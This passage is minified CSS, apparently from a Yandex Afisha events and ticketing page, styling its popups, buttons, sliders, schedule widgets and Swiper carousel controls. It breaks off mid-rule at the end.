popup2_direction_left-top{animation-name:popup2_theme_normal_left}.popup2_theme_normal.popup2_direction_left-bottom.popup2_visible_yes,.popup2_theme_normal.popup2_direction_left-center.popup2_visible_yes,.popup2_theme_normal.popup2_direction_left-top.popup2_visible_yes{animation-name:popup2_theme_normal_left_visible}@keyframes popup2_theme_normal_bottom{0%{margin:0;opacity:1;transform:translateY(0);visibility:visible}99%{margin:0;transform:translateY(10px)}to{margin:-9999px 0 0 -9999px;opacity:0;visibility:hidden}}@keyframes popup2_theme_normal_bottom_visible{0%{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes popup2_theme_normal_top{0%{margin:0;opacity:1;transform:translateY(0);visibility:visible}99%{margin:0;transform:translateY(-10px)}to{margin:-9999px 0 0 -9999px;opacity:0;visibility:hidden}}@keyframes popup2_theme_normal_top_visible{0%{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}@keyframes popup2_theme_normal_right{0%{margin:0;opacity:1;transform:translateX(0);visibility:visible}99%{margin:0;transform:translateX(10px)}to{margin:-9999px 0 0 -9999px;opacity:0;visibility:hidden}}@keyframes popup2_theme_normal_right_visible{0%{opacity:0;transform:translateX(10px)}to{opacity:1;transform:translateX(0)}}@keyframes popup2_theme_normal_left{0%{margin:0;opacity:1;transform:translateX(0);visibility:visible}99%{margin:0;transform:translateX(-10px)}to{margin:-9999px 0 0 -9999px;opacity:0;visibility:hidden}}@keyframes popup2_theme_normal_left_visible{0%{opacity:0;transform:translateX(-10px)}to{opacity:1;transform:translateX(0)}}.popup2_theme_normal.popup2_orientations_bottom-center,.popup2_theme_normal.popup2_orientations_bottom-left,.popup2_theme_normal.popup2_orientations_bottom-right{animation-name:popup2_theme_normal_bottom}.popup2_theme_normal.popup2_orientations_bottom-center.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_bottom-left.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_bottom-right.popup2_visible_yes{animation-name:popup2_theme_normal_bottom_visible}.popup2_theme_normal.popup2_orientations_top-center,.popup2_theme_normal.popup2_orientations_top-left,.popup2_theme_normal.popup2_orientations_top-right{animation-name:popup2_theme_normal_top}.popup2_theme_normal.popup2_orientations_top-center.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_top-left.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_top-right.popup2_visible_yes{animation-name:popup2_theme_normal_top_visible}.popup2_theme_normal.popup2_orientations_right-bottom,.popup2_theme_normal.popup2_orientations_right-center,.popup2_theme_normal.popup2_orientations_right-top{animation-name:popup2_theme_normal_right}.popup2_theme_normal.popup2_orientations_right-bottom.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_right-center.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_right-top.popup2_visible_yes{animation-name:popup2_theme_normal_right_visible}.popup2_theme_normal.popup2_orientations_left-bottom,.popup2_theme_normal.popup2_orientations_left-center,.popup2_theme_normal.popup2_orientations_left-top{animation-name:popup2_theme_normal_left}.popup2_theme_normal.popup2_orientations_left-bottom.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_left-center.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_left-top.popup2_visible_yes{animation-name:popup2_theme_normal_left_visible}.schedule-cities__close{bottom:0;cursor:pointer;height:14px;margin:auto;position:absolute;right:20px;top:0;width:14px}.month-picker{text-align:left;text-overflow:ellipsis;white-space:nowrap}.tabs-menu{margin:0;padding:0}.arrow_theme_rating{display:inline-block;font-weight:700;padding:4px 0}.arrow_theme_rating .arrow__inner{background:#ffcd00;padding-left:10px}.arrow_theme_rating .arrow__triangle{border-left-color:#ffcd00;border-width:22px 1px 22px 10px;margin-top:-22px}.arrow_theme_rating .arrow__corner{right:1px;right:6px}.arrow_size_xl .arrow__text{font-size:30px;line-height:34px}.event-promo-video__fake-paranja_hidden_yes{display:none}.i-slider{position:relative;z-index:1;-webkit-tap-highlight-color:transparent}.i-slider.owl-hidden{opacity:0}.i-slider__nav_disabled_yes{display:none}.tags_size_l{font-size:14px;line-height:20px}.tags_theme_default{color:#00000080;font-family:YS Text,Arial,sans-serif}.button{box-sizing:border-box;display:inline-block;margin:0;overflow:visible;padding:0;position:relative;-moz-user-focus:ignore;background:none;border:0;border-radius:0;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;outline:0;text-decoration:none;-webkit-user-select:none;user-select:none;white-space:nowrap;-webkit-tap-highlight-color:rgba(0,0,0,0);touch-action:manipulation}.button_disabled_yes{pointer-events:none}.button::-moz-focus-inner{border:0;padding:0}.button{cursor:pointer}.button_disabled_yes{cursor:default}.yandex-display{font-family:YS Display,Arial,sans-serif}.modal.modal_background_yes{background-position:50% 50%;background-size:cover;overflow:hidden}.modal_background_yes:before{background:inherit;content:"";display:block;filter:blur(25px);height:110%;left:-5%;position:absolute;top:-5%;width:110%}.modal_background_yes .modal__table:before{background-color:#00000080;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.gallery-popup-item__spin{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__slider-wrapper{height:70%;position:relative}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__text-inner{display:flex;flex-direction:column-reverse;left:10%;position:relative;width:80%}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__text{color:#fff;padding-bottom:50px;position:relative;top:0}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__counter{font-size:16px;font-weight:300;letter-spacing:.8px;line-height:22px;margin:0;padding-bottom:10px}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__title{font-size:30px;font-weight:500;line-height:35px;max-width:none}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__copyright{bottom:15px;left:20px}.gallery-popup-slider__slider_theme_concert .gallery-copyright{font-size:13px}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__arrow{opacity:1}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__items-wrap{left:90px;right:90px}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__arrow:after{background-color:#ffffff26;background-position:50% 50%;border-radius:25px;height:50px;margin:-25px 20px 0;transition:background-color .3s ease-out;width:50px}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__arrow:hover:after{background-color:#fff3}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__arrow:active:after{background-color:#ffffff40}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__arrow_orientation_forward:after{background-image:url([data-uri])}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__arrow_orientation_backward:after{background-image:url([data-uri])}.native-scroll_control_yes .native-scroll__inner{overflow-x:hidden}.session-date{color:#9e9e9e;display:inline;font-size:14px;line-height:16px}.session-date__weekday_uppercase_yes{text-transform:uppercase}.session-date__weekday_weekend_yes{color:#ff4545}.concert-seo__text_plain_yes{white-space:pre-wrap}.events-list__loader .spin2{display:block;margin:auto}.events-list__loader{padding:40px 0}.events-list__list_adaptive_yes{display:block;margin-bottom:-28px;margin-left:-15px;margin-right:-15px}.events-list__list_adaptive_yes .event{box-sizing:border-box;display:inline-block;margin-bottom:28px;padding:0 15px;vertical-align:top}@media (min-width:1280px){.events-list__list_adaptive_yes{margin-bottom:-36px}.events-list__list_adaptive_yes .event{margin-bottom:36px}}.events-list__spin{left:50%;position:absolute;top:160px;transform:translateX(-50%);z-index:1103}.events-list__spin .spin2_view_default.spin2_tone_default.spin2_progress_yes{border-left-color:#ffdd60;border-top-color:#ffdd60}.events-list__spin .spin2_size_l{height:43px;width:43px}.grid_type_old .event-list-named__item.grid__col_size_m,.grid_type_old .popular-events__item.grid__col_size_m{width:270px}.ya-music-player__item_state_paused .ya-music-player__id{visibility:hidden}.ya-music-player__item_state_paused .ya-music-player__play{visibility:visible}.ya-music-player__item_state_paused .ya-music-player__play:after{background-image:url([data-uri])}.ya-music-player__item_state_paused .ya-music-player__title-inner:before{visibility:visible}.ya-music-player__icon-stub{position:relative}.ya-music-player__icon-stub .icon{height:50px;width:50px}.swiper__arrow_right_yes{right:0}.swiper__arrow_left_yes{left:0}.swiper__arrow_hidden_yes{display:none}.i-sticky{position:relative}.i-sticky_state_initial{position:absolute}.i-sticky_state_fixed{position:fixed;transform:translateZ(0)}.i-sticky_state_bottom{position:absolute;top:0}.icon_hint-ticket_buy{background-image:url([data-uri])}.sidebar-hint-safety__image_active_yes{opacity:1}.sidebar-hint-safety__image_type_rogue{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/597fa078972f9762af9b.svg)}.sidebar-hint-safety__image_position_left{transform:translateX(-20px)}.sidebar-hint-safety__content_active_yes{opacity:1;z-index:1}.sidebar-hint-safety__bullet_active_yes{opacity:.4}.image-placeholder.image-placeholder_big_yes{background-image:url([data-uri]);background-position:0 40%;background-repeat:no-repeat;background-size:cover;left:50%;margin:auto;transform:translateX(-740px);width:2160px}@media (min-width:1280px){.image-placeholder.image-placeholder_big_yes{transform:translateX(-600px)}}.schedule-view-toggle__icon_type_list{background:url([data-uri]) 50% 50% no-repeat}.input{display:inline-block;position:relative;width:100%}.input_disabled_yes,.input_disabled_yes .input__control{-webkit-user-select:none;user-select:none}.input_disabled_yes .input__box,.input_disabled_yes .input__control{cursor:default}.input__clear{background-position:50% 50%;background-repeat:no-repeat;margin:0;opacity:0;padding:0;pointer-events:none;position:absolute;right:0;top:0;transition:visibility 0s linear .1s,opacity .1s ease-out;visibility:hidden;z-index:5}.input_disabled_yes .input__clear{display:none}.input_size_s .input__clear,.input_size_xs .input__clear{background-image:url([data-uri])}.input_size_m .input__clear{background-image:url([data-uri])}.schedule-cinema-controls__right_grow_yes{flex-grow:1}.schedule-grid_hover_yes .schedule-grid__row:hover{background-color:#f6f5f3}.schedule-empty-content__info_hidden_yes{display:none}.schedule-cinema-item-sessions__format{margin-bottom:12px}.schedule-cinema-item-sessions__format .schedule-format{color:#00000080;font-family:YS Text,Arial,sans-serif;font-weight:700;line-height:18px}.i-loadable-map__loader{bottom:0;color:#444;font-size:15px;height:150px;left:0;line-height:21px;margin:auto;position:absolute;right:0;text-align:center;top:0}.i-loadable-map__loader .spin2{display:block;height:100px;margin:0 auto 20px;width:100px}.i-loadable-map__loader_hidden_yes{display:none}.i-loadable-map__item-loader{background:#fffc;display:table;height:100%;position:absolute;text-align:center;top:0;transition:opacity .5s ease-out;width:100%;z-index:10}.i-loadable-map__item-loader .i-loadable-map__loader-inner{display:table-cell;vertical-align:middle}.i-loadable-map__item-loader .spin2{display:block;margin:0 auto 10px}.i-loadable-map__item-loader_hidden_yes{display:none}.content-event-emotional__popular-events_margin_top{margin-top:50px}.popup_theme_ffffff{border-color:#0000000f}.popup_theme_ffffff:before{border-radius:.1px;bottom:0;box-shadow:0 10px 20px -5px #0006;content:"";left:0;position:absolute;right:0;top:0}.popup_theme_ffffff .popup__tail:after,.popup_theme_ffffff:before{background:#fff}.popup_theme_ffffff .popup__tail{background:#0000001a;background:linear-gradient(to top right,#0000001a 50%,#0000 0)}.popup_visibility_visible{display:block}.notification{animation:notification_show .3s ease-out;margin-top:10px}.notification:first-child{margin-top:0}.notification_hidden_yes{animation:notification_hide .3s ease-out;height:0;visibility:hidden}@keyframes notification_show{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0)}}@keyframes notification_hide{0%{height:auto;opacity:1;visibility:visible}to{height:auto;opacity:0;visibility:visible}}.notification__close{cursor:pointer;position:absolute;right:10px;top:8px}.notification__close .icon_type_cross-red,.notification__close:hover .icon_type_cross-white{display:none}.notification__close:hover .icon_type_cross-red{display:inline-block}.promo-action-timer{color:#000;display:flex}.promo-action-timer-frames_size_s .promo-action-timer-frames__frame{font-size:22px;height:38px;line-height:40px}.promo-action-timer-frames_size_xs{height:38px}.promo-action-timer_size_xs .promo-action-timer__separator{height:38px;width:21px}.popup2_theme_clear{display:none}.popup2_theme_clear.popup2_visible_yes{display:block}.popup_padding_no .popup__content,.popup_padding_no.popup_has-close_yes>.popup__content{padding:0}.event-loader{background:#0006;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.modal_theme_clear{background:#32323233;display:none}.modal_theme_clear.modal_visible_yes{display:block}.modal_theme_clear .modal__content{background:#fff;margin:5px}.ya-chat-widget.up{--yandex-mssngr-widget-button-offset-bottom:116px}.tickets-warning{align-items:center;background-color:#ffdc3a;cursor:pointer;display:flex;flex-direction:row;font:13px Arial,Helvetica,sans-serif;left:0;line-height:16px;padding:0 20px;position:absolute;right:0;top:0;z-index:5000}.modal.modal_background_no .modal__content{background:#0000}.afisha-profit iframe{display:block}.schedule-date{overflow:hidden;padding-left:5px}.button2{box-sizing:border-box;display:inline-block;margin:0;overflow:visible;padding:0;-moz-user-focus:ignore;background:#0000;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;text-align:center;text-decoration:none;-webkit-user-select:none;user-select:none;white-space:nowrap;-webkit-tap-highlight-color:rgba(0,0,0,0);touch-action:manipulation}.button2_disabled_yes{pointer-events:none}.button2::-moz-focus-inner{border:0;padding:0}.button2:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}.button2{cursor:pointer}.button2_disabled_yes{cursor:default}.sale-badge{background-color:#fc4300;border-radius:6px;color:#fff;font-size:14px;height:28px;line-height:28px;padding:0 13px;text-align:center}.schedule-loader{background:#fffc;bottom:0;left:0;position:absolute;right:0;top:0;z-index:10}.button2_theme_clear{border:none;color:#000;outline:none;position:relative;z-index:0}.button2_view_classic.button2_theme_clear:before{border-radius:3px}.button2_theme_clear .button2__icon,.button2_theme_clear .button2__text{opacity:.3}.button2_theme_clear.button2_checked_yes:not(.button2_disabled_yes) .button2__icon,.button2_theme_clear.button2_checked_yes:not(.button2_disabled_yes) .button2__text{opacity:.8}.utilityfocus .button2_view_classic.button2_theme_clear.button2_focused_yes:before{border:2px solid #ffdb4d}.button2_view_classic.button2_theme_clear.button2_checked_yes.button2_pressed_yes:before{background-color:initial}.button2_view_classic.button2_theme_clear.button2_disabled_yes:before{background-color:#00000014}.button2_view_classic.button2_theme_clear.button2_disabled_yes.button2_checked_yes:before{background-color:#00000026}.button2_view_classic.button2_theme_clear:before{transition:background-color .1s ease-out}.button2_theme_clear .button2__icon,.button2_theme_clear .button2__text{transition:opacity .1s ease-out}.button2_theme_clear.button2_hovered_yes .button2__icon,.button2_theme_clear.button2_hovered_yes .button2__text{opacity:.8}.utilityfocus .button2_view_classic.button2_theme_clear.button2_focused_yes:before{border:2px solid #fef339}.button2_size_s{font-size:13px;height:28px;line-height:28px}.button2_size_s .button2__text{margin:0 13px}.button2_size_s .button2__icon{width:28px}.button2_size_s .button2__icon.icon_type_arrow{width:31px}.button2_size_s .button2__icon_side_left~.button2__text{margin-left:25px}.button2_size_s .button2__icon_side_right~.button2__text{margin-right:25px}.menu{box-sizing:border-box;display:inline-block;overflow-x:hidden;overflow-y:auto;-webkit-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.menu__item{white-space:nowrap}.menu_type_navigation{padding:0}.menu_type_navigation,.menu_type_navigation .menu__group{list-style:none;margin:0}.menu__item_disabled_yes,.menu_disabled_yes{cursor:default}.menu:after,.menu:before{content:"";display:block}.tabs-menu_theme_normal .tabs-menu__tab{position:relative}.tabs-menu_theme_normal .tabs-menu__tab_active_yes .link{color:#000}.tabs-menu_theme_normal .tabs-menu__tab_disabled_yes .link{color:#ddd}.tabs-menu_theme_normal.tabs-menu_layout_horiz .tabs-menu__tab_active_yes:before{background-color:#000;content:"";height:2px;left:0;position:absolute;right:0;top:0;transition:background-color .15s ease-out}.tabs-menu_theme_normal.tabs-menu_layout_horiz .tabs-menu__tab_active_yes.tabs-menu__tab_disabled_yes:before{background-color:#ddd}.pointerfocus .tabs-menu_theme_normal .tabs-menu__tab:focus{outline:none}.tabs-menu_theme_normal .tabs-menu__tab_active_yes.tabs-menu__tab_hovered_yes:before,.tabs-menu_theme_normal .tabs-menu__tab_active_yes:hover:before{background-color:#d00}.tabs-menu_layout_horiz .tabs-menu__tab{display:inline-block;margin-left:16px}.tabs-menu_layout_horiz .tabs-menu__tab_first_yes{margin-left:0}.tabs-menu_size_m{font-size:15px;line-height:36px}.radiobox{display:inline-block;-webkit-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.radiobox__radio_disabled_yes{pointer-events:none}.radiobox__control,.radiobox__radio{cursor:pointer}.radiobox__radio_disabled_yes,.radiobox__radio_disabled_yes .radiobox__control{cursor:default}@media (min-width:0){.radiobox__control{opacity:0;position:absolute}}.radio-button__radio{display:inline-block;margin:0 -1px 0 0;outline:0;position:relative;text-align:center;touch-action:manipulation;-webkit-user-select:none;user-select:none;z-index:2}.radio-button__radio:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}.radio-button__radio:after{bottom:1px;content:"";left:1px;position:absolute;right:1px;top:1px;z-index:-2}.radio-button__radio_side_left,.radio-button__radio_side_left:before{border-bottom-left-radius:3px;border-top-left-radius:3px}.radio-button__radio_side_right{margin-right:0}.radio-button__radio_side_right,.radio-button__radio_side_right:before{border-bottom-right-radius:3px;border-top-right-radius:3px}.radio-button__radio_side_left:after{border-bottom-left-radius:2px;border-top-left-radius:2px}.radio-button__radio_side_right:after{border-bottom-right-radius:2px;border-top-right-radius:2px;right:1px}.radio-button__radio_checked_yes:before{right:0}.radio-button__radio_checked_yes+.radio-button__radio:before{left:1px}.radio-button__radio_disabled_yes{pointer-events:none}.radio-button__radio{cursor:pointer}.radio-button__radio_disabled_yes{cursor:default}.radio-button__radio{vertical-align:top}.checkbox{border-spacing:0;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;white-space:nowrap;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;touch-action:manipulation}.checkbox_disabled_yes{cursor:default}.kinopoisk-rating{color:#000;line-height:38px;position:relative}.kinopoisk-rating:visited{color:#000}.kinopoisk-rating_arrow_no .arrow:before{content:none}html .kinopoisk-rating.link.link_theme_normal.link_focused_yes{outline:none}.i-slider_height_yes{transition:height .5s ease-in-out}.i-slider_refresh_yes .i-slider__item-wrap{display:none}.i-slider_drag_yes .i-slider__item-wrap{-webkit-user-select:none;user-select:none}.i-slider_grab_yes{cursor:move;cursor:grab}.i-slider_disabled_yes .i-slider__arrow,.i-slider_disabled_yes .i-slider__item-wrap_cloned_yes{visibility:hidden}.text-fader_orientation_bottom.text-fader_has-more_yes .text-fader__text:after{background:url([data-uri]) repeat;left:0;width:auto}.event-concert-heading__tags{display:inline-block}.event-concert-heading__tags .tags__item:before{margin:0 6px}.button_size_m{font-size:15px;line-height:32px}.button_size_m .button__text{padding:0 15px}.button_size_m .button__icon{margin-left:-7px;margin-right:6px}.button_size_m.button_only-icon_yes .button__text{padding:0 8px}.button_size_m.button_only-icon_yes .button__icon{margin-left:0;margin-right:0}.button_size_m.button_arrow_down .button__text:after,.button_size_m.button_arrow_up .button__text:after{right:12px}.button_size_m.button_arrow_down .button__text,.button_size_m.button_arrow_up .button__text{padding-right:29px}.button_theme_action{background:#0000;color:#000;z-index:0}.button_theme_action:before{background-color:#ffdb4d;border-radius:3px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}.button.button_theme_action.button_pressed_yes:before{background-color:#fc0}.button_theme_action.button_disabled_yes:before{background-color:#00000014}.button_theme_action.button_disabled_yes .button__text{opacity:.5}.button_theme_action:before{transition:background-color .1s ease-out 0s}.button_theme_action.button_hovered_yes:before{background-color:#ffd633}.utilityfocus .button_theme_action.button_focused_yes:before{animation:button-action-focus 1s linear infinite}.button_theme_action:before{background-color:#fff500}.button.button_theme_action.button_pressed_yes:before{background:#f7e504}.button_theme_action.button_hovered_yes:before{background:#f9ea00}@keyframes button-action-focus{0%,to{background-color:#f6e234}40%,60%{background-color:#ffe066}}.event-concert-description__title{font-family:YS Text,Arial,sans-serif;font-size:48px;font-weight:700;line-height:56px;margin:6px 0 0;text-overflow:ellipsis;white-space:nowrap}.i-slider_fullscreen_yes .i-slider__inner,.i-slider_fullscreen_yes .i-slider__item,.i-slider_fullscreen_yes .i-slider__stage-outer{height:100%;position:relative;width:100%}.i-slider_fullscreen_yes .i-slider__item-wrap,.i-slider_fullscreen_yes .i-slider__stage{height:100%}.promo-media-background{background-position:50% 0;background-repeat:no-repeat;background-size:cover;height:100%;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%}.promo-media-background_type_background,.promo-media-background_type_no-image{background:#000c}.promo-media-background-source{color:#222;font-size:13px;line-height:18px;opacity:.5}.button2_size_l{font-size:18px;height:38px;line-height:38px}.button2_size_l .button2__text{margin:0 18px}.button2_size_l .button2__icon,.button2_size_l .button2__icon.icon_type_arrow{width:38px}.button2_size_l .button2__icon_side_left~.button2__text{margin-left:35px}.button2_size_l .button2__icon_side_right~.button2__text{margin-right:35px}.widget-empty-popup{color:#000;text-align:center;width:310px}.widget-date-filter__item{cursor:pointer}.widget-date-filter__item .radio-button__text{padding:0 20px}.widget-date-filter__item.radio-button__radio_side_left,.widget-date-filter__item.radio-button__radio_side_left:after,.widget-date-filter__item.radio-button__radio_side_left:before{border-bottom-left-radius:24px;border-top-left-radius:24px}.widget-date-filter__item.radio-button__radio_side_right,.widget-date-filter__item.radio-button__radio_side_right:after,.widget-date-filter__item.radio-button__radio_side_right:before{border-bottom-right-radius:24px;border-top-right-radius:24px}.widget-date-filter__item.radio-button__radio_checked_yes .session-date{color:#af8e57}.radio-button_view_classic.radio-button_theme_yellow .widget-date-filter__item.radio-button__radio_checked_yes:before{border-color:#e0db67}.radio-button_view_classic.radio-button_theme_yellow .widget-date-filter__item.radio-button__radio_checked_yes:after{background-color:#fef339}.session-date_size_m{font-size:18px;line-height:20px}.session-date_size_m .session-date__weekday{font-size:18px;line-height:20px;text-transform:lowercase}.ya-event{margin:40px 0;max-width:960px;position:relative}.concert-registration__iframe{margin:0 auto;width:630px}.text-fader_fade_no .text-fader__text:after{display:none}.swiper-container{list-style:none;margin:0 auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{background-position:50%;background-repeat:no-repeat;background-size:27px 44px;cursor:pointer;height:44px;margin-top:-22px;position:absolute;top:50%;width:27px;z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath fill='%23007aff' d='M0 22 22 0l2.1 2.1L4.2 22l19.9 19.9L22 44z'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath fill='%23007aff' d='M27 22 5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0z'/%3E%3C/svg%3E");left:auto;right:10px}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath fill='%23fff' d='M0 22 22 0l2.1 2.1L4.2 22l19.9 19.9L22 44z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath fill='%23fff' d='M27 22 5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0z'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22 22 0l2.1 2.1L4.2 22l19.9 19.9L22 44z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22 5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0z'/%3E%3C/svg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;border-radius:100%;display:inline-block;height:8px;opacity:.2;width:8px}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{background:#007aff;opacity:1}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:#00000040;position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:#ffffff40}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:#00000040}.swiper-pagination-progressbar.swiper-pagination-black 